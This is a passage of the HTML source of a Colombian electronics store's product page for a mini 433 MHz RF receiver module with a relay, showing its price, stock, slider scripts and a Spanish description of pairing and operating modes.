176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
<aside id="notifications">
    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/299-comunicaciones">
                                      <span>COMUNICACIONES</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/436-comunicacion-inalambrica-1">
                                      <span>Comunicación inalámbrica</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/624-control-remoto-rf-y-receptores">
                                      <span>Control remoto RF y receptores</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL</span>
                            </li>
                  
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper">
    
    

    <div class="product_topview product_columns_2">
                    
<div class="block_left">
        
        <section class="page-content" id="content">
            
                <div class="product_flags">
                    
    <ul class="product-flags">
            </ul>

                </div>

                <div class="product_cover_thumbnails">
                    
                        <div class="images-container images_lateral">

    

        
                                                                    <div id="splide_images_product_secundary_lateral" class="splide">
                        <div class="splide__track">
                            <ul class="splide__list">
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb  selected "
                                                data-image-medium-src="https://ssdielect.com/17986-medium_default/ak-led-08a.jpg"
                                                data-image-large-src="https://ssdielect.com/17986-large_default/ak-led-08a.jpg"
                                                src="https://ssdielect.com/17986-home_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/17987-medium_default/ak-led-08a.jpg"
                                                data-image-large-src="https://ssdielect.com/17987-large_default/ak-led-08a.jpg"
                                                src="https://ssdielect.com/17987-home_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/17988-medium_default/ak-led-08a.jpg"
                                                data-image-large-src="https://ssdielect.com/17988-large_default/ak-led-08a.jpg"
                                                src="https://ssdielect.com/17988-home_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/17989-medium_default/ak-led-08a.jpg"
                                                data-image-large-src="https://ssdielect.com/17989-large_default/ak-led-08a.jpg"
                                                src="https://ssdielect.com/17989-home_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/17990-medium_default/ak-led-08a.jpg"
                                                data-image-large-src="https://ssdielect.com/17990-large_default/ak-led-08a.jpg"
                                                src="https://ssdielect.com/17990-home_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                                    <li class="splide__slide">
                                        <img
                                                class="thumb js-thumb "
                                                data-image-medium-src="https://ssdielect.com/17991-medium_default/ak-led-08a.jpg"
                                                data-image-large-src="https://ssdielect.com/17991-large_default/ak-led-08a.jpg"
                                                src="https://ssdielect.com/17991-home_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="98"
                                                height="98"
                                        >
                                    </li>
                                                            </ul>
                        </div>
                        <div class="hook_thumbnail">
                            
                        </div>
                    </div>

                    <div id="splide_images_product_miniature_lateral" class="splide">
                        <div class="splide__track">
                            <div class="splide__list">
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/17986-medium_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/17987-medium_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/17988-medium_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/17989-medium_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/17990-medium_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                                    <div class="splide__slide product-cover">
                                        <img
                                                class="js-qv-product-cover"
                                                src="https://ssdielect.com/17991-medium_default/ak-led-08a.jpg"
                                                alt="AK-LED-08A"
                                                title="AK-LED-08A"
                                                itemprop="image"
                                                loading="lazy"
                                                width="393"
                                                height="393"
                                        >
                                        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                                            <i class="material-icons zoom-in">search</i>
                                        </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>

                    <script>
                        document.addEventListener( 'DOMContentLoaded', function () {
                            var secondarySlider = new Splide( '#splide_images_product_secundary_lateral', {
                                direction: 'ttb',
                                height   : '310px',
                                perPage     : 4,
                                pagination: false,
                                arrows: false,
                                gap         : 10,
                                cover       : true,
                                isNavigation: true,
                                fixedWidth  : 70,
                                breakpoints : {
                                    '991': {
                                        fixedWidth: 50,
                                        height    : 50,
                                        height   : '245px',
                                    }
                                },
                            } ).mount();

                            var primarySlider = new Splide( '#splide_images_product_miniature_lateral', {
                                perPage     : 1,
                                pagination: false,
                                arrows: true,
                            } ).mount();

                            primarySlider.sync( secondarySlider ).mount();
                        } );
                    </script>
                
            
        
    

</div>

                    
                </div>
                <div class="scroll-box-arrows">
                    <i class="material-icons left">&#xE314;</i>
                    <i class="material-icons right">&#xE315;</i>
                </div>

            
        </section>
    
</div>

<div class="block_right">
            
            
                <h1 class="h1 product_name" >RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL</h1>
            
        
    
    <div class="displayProductCenterColumn">
        
            </div>

    
        <div id="product-description-short-4743" class="product-description" itemprop="description"><p>Muy conveniente de usar, diagrama de cableado simple forma de conexión. Interruptor de control remoto RF, puede atravesar paredes. * Soporta hasta 16 controles remoto al tiempo. Se puede conectar al sistema de control de acceso, puerta de garaje, luz</p></div>
    
    
    

    
        <section class="product-discounts">
      <p class="h6 product-discounts-title"><i class="material-icons">dashboard_customize</i> Packs descuento</p>
    <div class="product_packs_dto">
                      <div class="pack_dto" data-qty="5">
          <span class="qty"><strong>5 unidades</strong></span>
          <span class="price">2% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="10">
          <span class="qty"><strong>10 unidades</strong></span>
          <span class="price">5% descuento</span>
        </div>
                      <div class="pack_dto" data-qty="25">
          <span class="qty"><strong>25 unidades</strong></span>
          <span class="price">12% descuento</span>
        </div>
          </div>
  </section>
    

    
            

    
            

    <div class="product-information">
        <div class="product-actions price_outstanding">

            
                  <div class="product_prices">
      <div class="product-prices">
        
          <div
            class="product-price "
          >

            <div class="current-price">

                <span class="price_with_tax price_pvp" content="24873.94958">$29.600 </span>

                          </div>

            
                          
          </div>
        

        
                  

        
                  

        
                  

        

        <div class="tax-shipping-delivery-label">
                    
          

          <div class="available_stock available">
            
                <span id="product-availability">
                                                                        <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                                                Disponible para entrega inmediata
                                    </span>
            
                                              <span class="delivery-information">Próximas 24horas hábiles</span>
                                      </div>
        </div>

          
                                <div class="product-quantities">
                      <label class="label">En stock</label>
                      <span data-stock="8" data-allow-oosp="0">8 Artículos</span>
                  </div>
                        

      </div>
  </div>
            

            
                <form action="https://ssdielect.com/carrito" method="post" id="add-to-cart-or-refresh">
                    <input type="hidden" name="token" value="92b1e04025b171b73363e55b69327b35">
                    <input type="hidden" name="id_product" value="4743" id="product_page_product_id">
                    <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                    <div class="product_variants">
                        
                            <div class="product-variants">
  </div>
                        
                    </div>

                    <div class="product_add_to_cart">
                        
                            <div class="product-add-to-cart">
  
    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons">add_shopping_cart</i>
            Añadir
          </button>
        </div>

        
      </div>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                        
                    </div>

                                        
                </form>
            

            
                <div class="product-additional-info">
  
<!-- begin modules/dbfreeshipping/views/templates/hook/product.tpl -->
            <p class="dbfreeshipping">
            Te quedan
            <strong>450.000$</strong>
            para el envío gratis
        </p>
    
<!-- end modules/dbfreeshipping/views/templates/hook/product.tpl -->

<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->
<script src="https://s3.amazonaws.com/widgets.addi.com/bundle.min.js" defer></script>

<addi-widget
    price="29600"
    ally-slug="ssdielect-ecommerce"
    custom-widget-styles='{
        "widget": {
            "borderColor": "blue",
            "borderRadius": "7px",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "fontSize": "14px",
            "badgeBackgroundColor": "white",
            "infoBackgroundColor": "transparent",
            "margin": "0",
            "whiteLogo": "true"
        },
        "modal": {
            "backgroundColor": "#eee",
            "fontColor": "blue",
            "fontFamily": "system-ui",
            "priceColor": "#3c65ec",
            "badgeBorderRadius": "5px",
            "badgeBackgroundColor": "#4cbd99",
            "badgeFontColor":"black",
            "cardColor": "white",
            "buttonBorderColor": "#4cbd99",
            "buttonBorderRadius": "5px",
            "buttonBackgroundColor": "transparent",
            "buttonFontColor": "#4cbd99"
        }
    }'
/>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/pts_addi/views/templates/hook/display_product_additional_info.tpl -->

</div>
            
        </div>

        
            
        
    </div>
</div>
            </div>

    <div class="row product-container">

        <div class="displayProductFullWidth">
            
        </div>

                            
<div class="col-md-12">
    <div class="product-information open">
            
                                    <div class="card">
                        <div id="description-info">
                            <span class="product-info_title">Descripción</span>
                        </div>

                        <div id="description" class="info_content">
                            
                                <div class="product-description"><p style="text-align:center;"><span style="font-size:24pt;"><strong>RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL</strong></span></p>
<div style="text-align:justify;">
<p><span style="font-size:14pt;">* Muy conveniente de usar, diagrama de cableado simple forma de conexión. Interruptor de control remoto RF, puede atravesar paredes.<br /></span></p>
<p><span style="font-size:14pt;">* Soporta hasta 16 controles remoto al tiempo. Se puede conectar al sistema de control de acceso, puerta de garaje, luz, cortina eléctrica, electrodomésticos, control de motor, sistema de seguridad, etc. Para que pueda desbloquear la puerta de forma remota, cerrar la luz, abrir o cerrar la cortina, etc.<br /></span></p>
<p><span style="font-size:14pt;">*Para añadir un nuevo control debe cortocircuitar momentaneamente el punto señalado como M el led se encenderá indicando que el módulo queda esperando la señal del nuevo control remoto.<br /></span></p>
<p><span style="font-size:14pt;">* Ultra bajo consumo de energía, rendimiento estable. Super pequeño tamaño, ocupando muy poco espacio. El tamaño de la placa del receptor es de aproximadamente 2.5 * 1.2 * 0.8 cm.<br /></span></p>
<p><span style="font-size:14pt;">* El modo de trabajo puede cambiarlo usted mismo: puede cambiar a momentáneo, alternar y bloquear tres modos según lo necesite. Para cambiar de modo debe colocar un punto de soldadura entre los terminales señalados como L para establecer modo pulsado. Para colocar modo enclavado debe retirar el punto de soldadura.<br /></span></p>
<p><span style="font-size:14pt;">* Código de par de aprendizaje: puede funcionar con cualquier control remoto con la misma frecuencia, por lo que ya no tendrá que preocuparse por perder el control remoto. (Si pierde el control remoto, compre uno y el par con la placa PCB está bien). Compatible con codificación 1527, 2260, 2262...<br /></span></p>
<p><span style="font-size:14pt;">*Puede usar varios controles con el mismo receptor o usar varios receptores con el mismo control.<br /></span></p>
<p><span style="font-size:14pt;"> </span></p>
<p><strong><span style="font-size:large;">CARACTERISTICAS:</span></strong></p>
<p><span style="font-size:14pt;">Funcionamiento:</span></p>
<p><span style="font-size:14pt;">Dos modos de funcionamiento, enclavado y pulsado.</span></p>
<p><span style="font-size:14pt;">Modo encalvado: Con uan tecla en el control remoto activa al receptor y con presionar nuevamente desactiva. Mas detalles:</span></p>
<p><span style="font-size:14pt;">Acceso correcto a los productos de suministro de energía, el modo de espera es el módulo predeterminado, NO y COM está desconectado presione el botón del control remoto, NO y COM están conectados (el LED del módulo parpadea una vez )</span></p>
<p><span style="font-size:14pt;">Afloje el botón del control remoto, NO y COM se desconecta (el LED del módulo parpadea dos veces )</span></p>
<p><span style="font-size:14pt;">Sin la función de memoria del módulo, si se apaga o se cierra remotamente, NO y COM se desconectan</span></p>
<p><span style="font-size:14pt;">Modo pulsado: Cuando presiona una tecla en el control remoto el relay se activa y al soltar la tecla en el control remoto el relay se desactiva.</span></p>
<p><span style="font-size:14pt;"> </span></p>
<p><strong><span style="font-size:large;">ESPECIFICACIONES TECNICAS:</span></strong></p>
<p><span style="font-size:14pt;">Módulo de fuente de alimentación: DC 3.7V a 12V</span></p>
<p><span style="font-size:14pt;">Consumo del módulo: corriente en espera 7 mA, corriente de trabajo 30 mA</span></p>
<p><span style="font-size:14pt;">Carga del módulo: 1A (menos de 10 vatios)</span></p>
<p><span style="font-size:14pt;">Tamaño del módulo: 0.9 pulgadas * 0.43 pulgadas * 0.31 pulgadas</span></p>
<p><span style="font-size:14pt;">Tamaño del control remoto: 2.32 pulgadas * 1.33 pulgadas * 0.47 pulgadas</span></p>
<p><span style="font-size:14pt;">Frecuencia inalámbrica: 433 mhz</span></p>
<p><span style="font-size:14pt;">El alcance o maxima distancia depende principalmente del control remoto con el cual lo use que puede ir entre 20m a más de 3000m.</span></p>
<p><span style="font-size:14pt;">Referencia de producto: AK-LED-08A</span></p>
</div>
<div style="text-align:justify;">
<p></p>
</div></div>
                            
                        </div>
                    </div>
                                <div class="card">
                    <div id="product-details-info">
                        <span class="product-info_title">Detalles del producto</span>
                    </div>
                    <div id="product-details" class="info_content">
                        
                            <div class="product-details"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;AK-LED-08A&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;Disponibilidad de entrega inmediata&quot;,&quot;delivery_out_stock&quot;:&quot;Agotado. Pronto tendremos disponibilidad&quot;,&quot;id_category_default&quot;:&quot;624&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;$29.600\u00a0&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2023-10-25 15:13:18&quot;,&quot;date_upd&quot;:&quot;2023-10-25 15:17:55&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Muy conveniente de usar, diagrama de cableado simple forma de conexi\u00f3n. Interruptor de control remoto RF, puede atravesar paredes. * Soporta hasta 16 controles remoto al tiempo. Se puede conectar al sistema de control de acceso, puerta de garaje, luz&quot;,&quot;meta_keywords&quot;:&quot;RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A CONTROL DOMOTICA AK-LED-08A&quot;,&quot;meta_title&quot;:&quot;RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL&quot;,&quot;link_rewrite&quot;:&quot;ak-led-08a&quot;,&quot;name&quot;:&quot;RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;text-align:center;\&quot;&gt;&lt;span style=\&quot;font-size:24pt;\&quot;&gt;&lt;strong&gt;RECEPTOR RF 433MHZ MINI 3.7-12V CON RELE 1A DOMOTICA CONTROL&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;div style=\&quot;text-align:justify;\&quot;&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;* Muy conveniente de usar, diagrama de cableado simple forma de conexi\u00f3n. Interruptor de control remoto RF, puede atravesar paredes.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;* Soporta hasta 16 controles remoto al tiempo. Se puede conectar al sistema de control de acceso, puerta de garaje, luz, cortina el\u00e9ctrica, electrodom\u00e9sticos, control de motor, sistema de seguridad, etc. Para que pueda desbloquear la puerta de forma remota, cerrar la luz, abrir o cerrar la cortina, etc.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;*Para a\u00f1adir un nuevo control debe cortocircuitar momentaneamente el punto se\u00f1alado como M el led se encender\u00e1 indicando que el m\u00f3dulo queda esperando la se\u00f1al del nuevo control remoto.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;* Ultra bajo consumo de energ\u00eda, rendimiento estable. Super peque\u00f1o tama\u00f1o, ocupando muy poco espacio. El tama\u00f1o de la placa del receptor es de aproximadamente 2.5 * 1.2 * 0.8 cm.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;* El modo de trabajo puede cambiarlo usted mismo: puede cambiar a moment\u00e1neo, alternar y bloquear tres modos seg\u00fan lo necesite. Para cambiar de modo debe colocar un punto de soldadura entre los terminales se\u00f1alados como L para establecer modo pulsado. Para colocar modo enclavado debe retirar el punto de soldadura.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;* C\u00f3digo de par de aprendizaje: puede funcionar con cualquier control remoto con la misma frecuencia, por lo que ya no tendr\u00e1 que preocuparse por perder el control remoto. (Si pierde el control remoto, compre uno y el par con la placa PCB est\u00e1 bien). Compatible con codificaci\u00f3n 1527, 2260, 2262...&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;*Puede usar varios controles con el mismo receptor o usar varios receptores con el mismo control.&lt;br \/&gt;&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;font-size:large;\&quot;&gt;CARACTERISTICAS:&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Funcionamiento:&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Dos modos de funcionamiento, enclavado y pulsado.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Modo encalvado: Con uan tecla en el control remoto activa al receptor y con presionar nuevamente desactiva. Mas detalles:&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Acceso correcto a los productos de suministro de energ\u00eda, el modo de espera es el m\u00f3dulo predeterminado, NO y COM est\u00e1 desconectado presione el bot\u00f3n del control remoto, NO y COM est\u00e1n conectados (el LED del m\u00f3dulo parpadea una vez )&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Afloje el bot\u00f3n del control remoto, NO y COM se desconecta (el LED del m\u00f3dulo parpadea dos veces )&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Sin la funci\u00f3n de memoria del m\u00f3dulo, si se apaga o se cierra remotamente, NO y COM se desconectan&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Modo pulsado: Cuando presiona una tecla en el control remoto el relay se activa y al soltar la tecla en el control remoto el relay se desactiva.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;\u00a0&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;&lt;span style=\&quot;font-size:large;\&quot;&gt;ESPECIFICACIONES TECNICAS:&lt;\/span&gt;&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;M\u00f3dulo de fuente de alimentaci\u00f3n: DC 3.7V a 12V&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Consumo del m\u00f3dulo: corriente en espera 7 mA, corriente de trabajo 30 mA&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Carga del m\u00f3dulo: 1A (menos de 10 vatios)&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Tama\u00f1o del m\u00f3dulo: 0.9 pulgadas * 0.43 pulgadas * 0.31 pulgadas&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Tama\u00f1o del control remoto: 2.32 pulgadas * 1.33 pulgadas * 0.47 pulgadas&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Frecuencia inal\u00e1mbrica: 433 mhz&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;El alcance o maxima distancia depende principalmente del control remoto con el cual lo use que puede ir entre 20m a m\u00e1s de 3000m.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;font-size:14pt;\&quot;&gt;Referencia de producto: AK-LED-08A&lt;\/span&gt;&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;div style=\&quot;text-align:justify;\&quot;&gt;\n&lt;p&gt;&lt;\/p&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Muy conveniente de usar, diagrama de cableado simple forma de conexi\u00f3n. Interruptor de control remoto RF, puede atravesar paredes. * Soporta hasta 16 controles remoto al tiempo. Se puede conectar al sistema de control de acceso, puerta de garaje, luz&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:4743,&quot;id_product&quot;:4743,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;control-remoto-rf-y-receptores&quot;,&quot;category_name&quot;:&quot;Control remoto RF y receptores&quot;,&quot;link&quot;:&quot;https:\/\/ssdielect.com\/control-remoto-rf-y-receptores\/4743-ak-led-08a.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24873.94958,&quot;price_without_reduction&quot;:29600,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:8,&quot;quantity_all_versions&quot;:8,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;COMUNICACI\u00d3N INAL\u00c1MBRICA&quot;,&quot;value&quot;:&quot;RECEPTOR RF CON REL\u00c9&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;16&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:19,&quot;tax_name&quot;:&quot;IVA CO 19%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[{&quot;id_specific_price&quot;:&quot;19663&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;4743&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;5&quot;,&quot;reduction&quot;:&quot;0.020000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 